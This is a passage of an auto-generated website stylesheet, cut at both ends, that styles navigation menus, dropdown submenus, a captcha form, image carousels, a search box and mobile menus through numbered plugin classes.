	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.plugin_4728303734257451 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_4728303734257451 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_4456796557968911 .menu {
	display: inline-block;
}
.plugin_4456796557968911 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_4456796557968911 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_4456796557968911 .menu .mli:last-child:before {
	width: 0;
}
.plugin_4456796557968911 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_4456796557968911 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_4456796557968911 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_4456796557968911 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_4456796557968911 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_4456796557968911 .subMenu li a:hover {
	background-color: #333;
}
.plugin_4456796557968911 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_4456796557968911 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_4456796557968911 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_4456796557968911 {
	line-height: 1.6;
	display: none;
}
}
.plugin_3404470926493558 img {
	max-width: 100%;
}
.plugin_3404470926493558 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_1871589846577696 img {
	max-width: 100%;
}
.plugin_1871589846577696 {
	color: #999999;
	line-height: 1.8;
}
.plugin_1871589846577696 p {
	margin: 0;
}
.plugin_1871589846577696 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_1871589846577696 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_1871589846577696 {
	text-align: center;
}
.plugin_1871589846577696 span {
	display: none;
}
.plugin_1871589846577696 a {
	display: block;
}
.plugin_1871589846577696 br {
	display: none;
}
}
.plugin_2438536422485178 img {
	max-width: 100%;
}
.plugin_2438536422485178 {
	float: left;
}
.plugin_8046381883792532 img {
	max-width: 100%;
}
.plugin_8046381883792532 {
	float: left;
	margin-left: 10px;
}
.plugin_2207701338325825 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_2207701338325825 img {
	max-width: 100%;
}
.plugin_8344747052266824 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_8344747052266824 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_8344747052266824 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_8344747052266824 .menu .mli:last-child:before {
	width: 0;
}
.plugin_8344747052266824 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
	color: #999999;
}
.plugin_8344747052266824 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_8344747052266824 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_8344747052266824 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_8344747052266824 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_8344747052266824 .subMenu li a:hover {
	background-color: #333;
}
.plugin_8344747052266824 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_8344747052266824 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_8344747052266824 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_8694845744858534 img {
	max-width: 100%;
}
.plugin_8694845744858534 {
	display: inline-block;
}
.plugin_2398439169786930 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_2398439169786930 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_6568872271305207 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_6568872271305207 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_6311269014536760 .menu {
}
.plugin_6311269014536760 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_6311269014536760 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_6311269014536760 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_6311269014536760 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_6311269014536760 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_6311269014536760 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_6311269014536760 .subMenu li a:hover {
	background-color: #333;
}
.plugin_6311269014536760 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_6311269014536760 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_6311269014536760 {
}
.plugin_6311269014536760 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_6311269014536760 .mod-first-en.active {
}
.plugin_6311269014536760 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_6311269014536760 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_6311269014536760 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_6311269014536760 {
}
}
.plugin_4951160125695140 img {
	max-width: 100%;
}
.plugin_4951160125695140 {
	text-align: center;
}
.plugin_4681101338183097 img {
	max-width: 100%;
}
.plugin_4681101338183097 .mod-wr1 {
	display: block;
	background-color: #0084e9;
	padding-left: 15px;
	font-size: 18px;
	color: #ffffff;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	padding-top: 12px;
	padding-bottom: 12px;
}
.plugin_4681101338183097 .mod-wr2 {
	display: block;
	padding-top: 12px;
	padding-right: 0;
	padding-bottom: 12px;
	padding-left: 25px;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	position: relative;
}
.plugin_4681101338183097 .mod-wr2:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-top: 2px solid #a8a8a8;
	border-right: 2px solid #a8a8a8;
	position: absolute;
	right: 20px;
	top: 18px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 1;
}
.plugin_4681101338183097 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_4681101338183097 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_4681101338183097 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #0084e9;
	font-size: 18px;
	border-radius: 4px;
	color: #fff;
	text-indent: 20px;
	cursor: pointer;
	position: relative;
}
.plugin_4681101338183097 .mb-label:before {
	position: absolute;
	content: " ";
	display: inline-block;
	top: 17px;
	right: 15px;
	border-right: 6px solid transparent;
	border-left: 6px solid transparent;
	border-top: 6px solid #fff;
}
.plugin_4681101338183097 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_4681101338183097 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_4681101338183097 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_4681101338183097 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_4681101338183097 .mod-wr2:hover {
	color: #0084e9;
	background-color: #f8f8f8;
}
.plugin_4681101338183097 .mod-wr2.active {
	color: #0084e9;
	background-color: #f8f8f8;
}
@media screen and (max-width:960px) {
.plugin_4681101338183097 .mb-label {
	display: block;
}
}
.plugin_1846417831711435 img {
	max-width: 100%;
}
.plugin_1846417831711435 {
	text-align: center;
	margin-top: 30px;
}
.plugin_1227596028223393 .input-row {
	width: 100%;
	margin-top: 20px;
}
.plugin_1227596028223393 .input-caption {
	display: table-cell;
	white-space: nowrap;
	vertical-align: middle;
	width: 90px;
	text-align: right;
	padding: 5px 10px;
}
.plugin_1227596028223393 .input-text, .plugin_1227596028223393 .textarea, .plugin_1227596028223393 .select, .plugin_1227596028223393 .checkbox-group, .plugin_1227596028223393 .radio-group {
	display: table-cell;
	vertical-align: middle;
}
.plugin_1227596028223393 .input-captcha {
	max-width: 100px;
}
.plugin_1227596028223393 .img-captcha {
	border: 1px solid #ddd;
	border-left: none;
	height: 36px;
	margin-left: 10px;
}
.plugin_1227596028223393 .checkbox, .form-panel .radio {
	margin-left: 5px;
}
.plugin_1227596028223393 .input-button {
	border: none;
	height: 38px;
	padding-left: 40px;
	padding-right: 40px;
	background: #0084e9;
	font-size: 18px;
	color: #fff;
	margin-left: 90px;
}
.plugin_1227596028223393 {
	margin-right: 20px;
	margin-bottom: 20px;
	margin-left: 20px;
	margin-top: 20px;
}
.plugin_1227596028223393 .msg-box {
	padding-left: 90px;
	padding-top: 3px;
}
.plugin_6777182028875599 .menu {
	display: inline-block;
}
.plugin_6777182028875599 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_6777182028875599 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_6777182028875599 .menu .mli:last-child:before {
	width: 0;
}
.plugin_6777182028875599 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_6777182028875599 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_6777182028875599 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_6777182028875599 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_6777182028875599 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_6777182028875599 .subMenu li a:hover {
	background-color: #333;
}
.plugin_6777182028875599 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_6777182028875599 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_6777182028875599 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_6777182028875599 {
	line-height: 1.6;
	display: none;
}
}
.plugin_1368775681855245 img {
	max-width: 100%;
}
.plugin_1368775681855245 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_1774215260238398 img {
	max-width: 100%;
}
.plugin_1774215260238398 {
	color: #999999;
	line-height: 1.8;
}
.plugin_1774215260238398 p {
	margin: 0;
}
.plugin_1774215260238398 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_1774215260238398 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_1774215260238398 {
	text-align: center;
}
.plugin_1774215260238398 span {
	display: none;
}
.plugin_1774215260238398 a {
	display: block;
}
.plugin_1774215260238398 br {
	display: none;
}
}
.plugin_4650552751063785 img {
	max-width: 100%;
}
.plugin_4650552751063785 {
	float: left;
}
.plugin_4366122266323616 img {
	max-width: 100%;
}
.plugin_4366122266323616 {
	float: left;
	margin-left: 10px;
}
.plugin_2599834763923914 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_2599834763923914 img {
	max-width: 100%;
}
.plugin_6202187231102939 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_6202187231102939 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_6202187231102939 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_6202187231102939 .menu .mli:last-child:before {
	width: 0;
}
.plugin_6202187231102939 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
	color: #999999;
}
.plugin_6202187231102939 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_6202187231102939 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_6202187231102939 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_6202187231102939 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_6202187231102939 .subMenu li a:hover {
	background-color: #333;
}
.plugin_6202187231102939 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_6202187231102939 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_6202187231102939 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_8348115039612150 img {
	max-width: 100%;
}
.plugin_8348115039612150 {
	display: inline-block;
}
.plugin_3608394186308978 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_3608394186308978 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_8889343242991111 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_8889343242991111 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_8849659911114791 .menu {
}
.plugin_8849659911114791 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_8849659911114791 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_8849659911114791 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_8849659911114791 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_8849659911114791 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_8849659911114791 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_8849659911114791 .subMenu li a:hover {
	background-color: #333;
}
.plugin_8849659911114791 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_8849659911114791 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_8849659911114791 {
}
.plugin_8849659911114791 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_8849659911114791 .mod-first-en.active {
}
.plugin_8849659911114791 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_8849659911114791 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_8849659911114791 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_8849659911114791 {
}
}
.plugin_7141879174358352 {
	position: relative;
}
.plugin_7141879174358352 .item {
	text-align: center;
}
.plugin_7141879174358352 .item img {
	max-width: 100%;
}
.plugin_7141879174358352 .owl-buttons div {
	display: none;
	position: absolute;
	top: 50%;
	margin-top: -40px;
	line-height: 1;
	color: #fff;
	font-size: 80px;
	opacity: 0.6;
}
.plugin_7141879174358352 .owl-buttons div:hover {
	color: #fff;
	opacity: 1;
}
.plugin_7141879174358352 .owl-buttons .owl-prev {
	left: 50px;
}
.plugin_7141879174358352 .owl-buttons .owl-next {
	right: 50px;
}
.plugin_7141879174358352 .owl-controls .owl-pagination {
	position: absolute;
	bottom: 15px;
	width: 100%;
	text-align: center;
}
.plugin_7141879174358352 .owl-controls .owl-page {
	display: inline-block;
}
.plugin_7141879174358352 .owl-controls .owl-page span {
	display: block;
	width: 14px;
	height: 14px;
	margin: 0 5px;
	opacity: 0.5;
	border-radius: 50%;
	background: #fff;
}
.plugin_7141879174358352 .owl-controls .owl-page.active span, .plugin_7141879174358352 .owl-controls .owl-page:hover span {
	background: #0689db;
	opacity: 1;
}
@media screen and (max-width:767px) {
.plugin_7141879174358352 {
	display: none;
}
}
.plugin_1440524058878889 {
	position: relative;
	display: none;
}
.plugin_1440524058878889 .item {
	text-align: center;
}
.plugin_1440524058878889 .item img {
	max-width: 100%;
}
.plugin_1440524058878889 .owl-buttons div {
	display: none;
	position: absolute;
	top: 50%;
	margin-top: -40px;
	line-height: 1;
	color: #fff;
	font-size: 80px;
	opacity: 0.6;
}
.plugin_1440524058878889 .owl-buttons div:hover {
	color: #fff;
	opacity: 1;
}
.plugin_1440524058878889 .owl-buttons .owl-prev {
	left: 50px;
}
.plugin_1440524058878889 .owl-buttons .owl-next {
	right: 50px;
}
.plugin_1440524058878889 .owl-controls .owl-pagination {
	position: absolute;
	bottom: 15px;
	width: 100%;
	text-align: center;
}
.plugin_1440524058878889 .owl-controls .owl-page {
	display: inline-block;
}
.plugin_1440524058878889 .owl-controls .owl-page span {
	display: block;
	width: 14px;
	height: 14px;
	margin: 0 5px;
	opacity: 0.5;
	border-radius: 50%;
	background: #fff;
}
.plugin_1440524058878889 .owl-controls .owl-page.active span, .plugin_1440524058878889 .owl-controls .owl-page:hover span {
	background: #0689db;
	opacity: 1;
}
@media screen and (max-width:767px) {
.plugin_1440524058878889 {
	display: inline;
}
}
.plugin_6265604066333157 {
	font-size: 16px;
	float: left;
}
.plugin_6265604066333157 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:767px) {
.plugin_6265604066333157 {
	font-size: 14px;
}
}
.plugin_2683354538226921 {
	float: left;
}
.plugin_2683354538226921 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_2683354538226921 .mod-title {
	color: #3eadf2;
	border-right: 1px solid #3eadf2;
	border-bottom: 1px solid #3eadf2;
	border-left: 1px solid #3eadf2;
	border-top: 1px solid #3eadf2;
	padding-top: 2px;
	padding-bottom: 2px;
	padding-right: 10px;
	padding-left: 10px;
	border-top-right-radius: 15px;
	border-bottom-left-radius: 15px;
	border-bottom-right-radius: 15px;
	border-top-left-radius: 15px;
}
.plugin_2683354538226921 .mod-title:hover {
	background-color: #3eadf2;
	color: #ffffff;
}
@media screen and (max-width:767px) {
.plugin_2683354538226921 .mod-title {
	padding-right: 0px;
	padding-left: 0px;
	border-right: 0px solid;
	border-bottom: 0px solid;
	border-left: 0px solid;
	border-top: 0px solid;
}
.plugin_2683354538226921 .mod-title:hover {
	background-color: #ffffff;
	color: #3eadf2;
}
}
.plugin_3092430371576295 {
	margin-left: 10px;
	float: left;
}
.plugin_3092430371576295 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_3092430371576295 .mod-title {
	color: #3eadf2;
	border-right: 1px solid #3eadf2;
	border-bottom: 1px solid #3eadf2;
	border-left: 1px solid #3eadf2;
	border-top: 1px solid #3eadf2;
	padding-top: 2px;
	padding-bottom: 2px;
	padding-right: 10px;
	padding-left: 10px;
	border-top-right-radius: 15px;
	border-bottom-left-radius: 15px;
	border-bottom-right-radius: 15px;
	border-top-left-radius: 15px;
}
.plugin_3092430371576295 .mod-title:hover {
	background-color: #3eadf2;
	color: #ffffff;
}
@media screen and (max-width:767px) {
.plugin_3092430371576295 .mod-title {
	padding-right: 0px;
	padding-left: 0px;
	border-right: 0px solid;
	border-bottom: 0px solid;
	border-left: 0px solid;
	border-top: 0px solid;
}
.plugin_3092430371576295 .mod-title:hover {
	background-color: #ffffff;
	color: #3eadf2;
}
}
.plugin_2394466346496312 {
	margin-left: 10px;
	float: left;
}
.plugin_2394466346496312 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_2394466346496312 .mod-title {
	color: #3eadf2;
	border-right: 1px solid #3eadf2;
	border-bottom: 1px solid #3eadf2;
	border-left: 1px solid #3eadf2;
	border-top: 1px solid #3eadf2;
	padding-top: 2px;
	padding-bottom: 2px;
	padding-right: 10px;
	padding-left: 10px;
	border-top-right-radius: 15px;
	border-bottom-left-radius: 15px;
	border-bottom-right-radius: 15px;
	border-top-left-radius: 15px;
}
.plugin_2394466346496312 .mod-title:hover {
	background-color: #3eadf2;
	color: #ffffff;
}
@media screen and (max-width:767px) {
.plugin_2394466346496312 .mod-title {
	padding-right: 0px;
	padding-left: 0px;
	border-right: 0px solid;
	border-bottom: 0px solid;
	border-left: 0px solid;
	border-top: 0px solid;
}
.plugin_2394466346496312 .mod-title:hover {
	background-color: #ffffff;
	color: #3eadf2;
}
}
.plugin_7908660568887225 {
	float: left;
	margin-left: 10px;
}
.plugin_7908660568887225 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_7908660568887225 .mod-title {
	color: #3eadf2;
	border-right: 1px solid #3eadf2;
	border-bottom: 1px solid #3eadf2;
	border-left: 1px solid #3eadf2;
	border-top: 1px solid #3eadf2;
	padding-top: 2px;
	padding-bottom: 2px;
	padding-right: 10px;
	padding-left: 10px;
	border-top-right-radius: 15px;
	border-bottom-left-radius: 15px;
	border-bottom-right-radius: 15px;
	border-top-left-radius: 15px;
}
.plugin_7908660568887225 .mod-title:hover {
	background-color: #3eadf2;
	color: #ffffff;
}
@media screen and (max-width:767px) {
.plugin_7908660568887225 .mod-title {
	padding-right: 0px;
	padding-left: 0px;
	border-right: 0px solid;
	border-bottom: 0px solid;
	border-left: 0px solid;
	border-top: 0px solid;
}
.plugin_7908660568887225 .mod-title:hover {
	background-color: #ffffff;
	color: #3eadf2;
}
}
@media screen and (max-width:479px) {
.plugin_7908660568887225 .mod-title:hover {
	background-color: #ffffff;
}
}
.plugin_4382733938243110 {
	max-width: 260px;
	display: inline-block;
	min-width: 260px;
}
.plugin_4382733938243110 .mod-wrap {
	margin-right: 34px;
}
.plugin_4382733938243110 .mod-keywords {
	-webkit-appearance: none;
	border-radius: 0px;
	float: left;
	width: 100%;
	box-sizing: border-box;
	height: 34px;
	padding-top: 8px;
	padding-right: 5px;
	padding-bottom: 8px;
	padding-left: 5px;
	border-top: 1px solid #ddd;
	border-right: none;
	border-bottom: 1px solid #ddd;
	border-left: 1px solid #ddd;
}
.plugin_4382733938243110 .mod-search {
	-webkit-appearance: none;
	float: left;
	margin-right: -34px;
	height: 34px;
	line-height: 32px;
	background-color: #0689db;
	border-top: 0;
	border-right: 0;
	border-bottom: 0;
	border-left: 0;
	width: 34px;
	color: #fff;
	font-size: 16px;
	text-align: center;
}
.plugin_4382733938243110 .mod-search:hover {
	background-color: #047cc7;
}
@media screen and (max-width:767px) {
.plugin_4382733938243110 .mod-keywords {
}
.plugin_4382733938243110 {
	width: 100%;
	max-width: 100%;
}
}
.plugin_6881723820461955 {
	font-size: 24px;
	line-height: 1;
	color: #333333;
	margin-bottom: 15px;
}
.plugin_6881723820461955 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:767px) {
.plugin_6881723820461955 {
	display: none;
}
}
.plugin_2328289559504501 .menu {
	position: relative;
	z-index: 300;
}
.plugin_2328289559504501 .menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.plugin_2328289559504501 .menu .m-menu-toggle {
	padding: 8px;
	background-color: #0689db;
	color: #fff;
	font-size: 18px;
}
.plugin_2328289559504501 .menu .m-menu-toggle:before {
	content: "";
	display: inline-block;
	float: right;
	border-top: 6px solid #ffffff;
	margin-top: 8px;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
}
.plugin_2328289559504501 .menu .m-menu-toggle.on:before {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}
.plugin_2328289559504501 .menu .m-menu {
	width: 100%;
	background-color: #f8f8f8;
}
.plugin_2328289559504501 .mod-one {
	display: block;
	-webkit-transition: none;
	transition: none;
	padding-top: 12px;
	padding-right: 15px;
	padding-bottom: 12px;
	padding-left: 15px;
	background-color: #ffffff;
	border-top: 1px solid #dddddd;
}
.plugin_2328289559504501 .mod-one .fa {
	margin-right: 10px;
}
.plugin_2328289559504501 .mod-two {
	display: block;
	-webkit-transition: none;
	transition: none;
	padding: 8px 15px;
}
.plugin_2328289559504501 .mod-two .fa {
	margin-right: 10px;
}
.plugin_2328289559504501 .menu .sub {
	height: 0;
	background-color: #f5f5f5;
	overflow: hidden;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.plugin_2328289559504501 .menu .on .sub {
}
.plugin_2328289559504501 .menu .m-menu>li i {
	margin-right: 5px;
}
.plugin_2328289559504501 .menu .m-menu>li a {
	display: block;
	height: 42px;
	line-height: 42px;
	border-top: 1px solid #ddd;
}
.plugin_2328289559504501 .menu .m-menu>li>a {
	padding-left: 2em;
}
.plugin_2328289559504501 .menu .m-menu>li>ul>li>a {
	padding-left: 4em;
}
.plugin_2328289559504501 {
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
}
.plugin_3289102316776776 {
	font-size: 24px;
	line-height: 1;
	color: #333333;
	margin-bottom: 15px;
	margin-top: 20px;
}
.plugin_3289102316776776 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:767px) {
.plugin_3289102316776776 {
	display: none;
}
}
.plugin_2920374816116687 .menu {
	position: relative;
	z-index: 300;
}
.plugin_2920374816116687 .menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.plugin_2920374816116687 .menu .m-menu-toggle {
	padding: 8px;
	background-color: #0689db;
	color: #fff;
	font-size: 18px;
}
.plugin_2920374816116687 .menu .m-menu-toggle:before {
	content: "";
	display: inline-block;
	float: right;
	border-top: 6px solid #ffffff;
	margin-top: 8px;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
}
.plugin_2920374816116687 .menu .m-menu-toggle.on:before {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}
.plugin_2920374816116687 .menu .m-menu {
	width: 100%;
	background-color: #f8f8f8;
}
.plugin_2920374816116687 .mod-one {
	display: block;
	-webkit-transition: none;
	transition: none;
	padding-top: 12px;
	padding-right: 15px;
	padding-bottom: 12px;
	padding-left: 15px;
	background-color: #ffffff;
	border-top: 1px solid #dddddd;
}
.plugin_2920374816116687 .mod-one .fa {
	margin-right: 10px;
}
.plugin_2920374816116687 .mod-two {
	display: block;
	-webkit-transition: none;
	transition: none;
	padding: 8px 15px;
}
.plugin_2920374816116687 .mod-two .fa {
	margin-right: 10px;
}
.plugin_2920374816116687 .menu .sub {
	height: 0;
	background-color: #f5f5f5;
	overflow: hidden;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.plugin_2920374816116687 .menu .on .sub {
}
.plugin_2920374816116687 .menu .m-menu>li i {
	margin-right: 5px;
}
.plugin_2920374816116687 .menu .m-menu>li a {
	display: block;
	height: 42px;
	line-height: 42px;
	border-top: 1px solid #ddd;
}
.plugin_2920374816116687 .menu .m-menu>li>a {
	padding-left: 2em;
}
.plugin_2920374816116687 .menu .m-menu>li>ul>li>a {
	padding-left: 4em;
}
.plugin_2920374816116687 {
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
}
@media screen and (max-width:767px) {
.plugin_2920374816116687 {
	margin-top: 20px;
}
}
.plugin_7444289488428183 {
	display: inline-block;
	float: right;
}
.plugin_7444289488428183 .mod-a {
	display: block;
	font-size: 14px;
	padding-top: 5px;
	padding-bottom: 5px;
}
.plugin_6657454917995296 {
	font-size: 18px;
	line-height: 1;
	color: #ffffff;
	display: inline-block;
	background-color: #0689db;
	padding-top: 10px;
	padding-bottom: 10px;
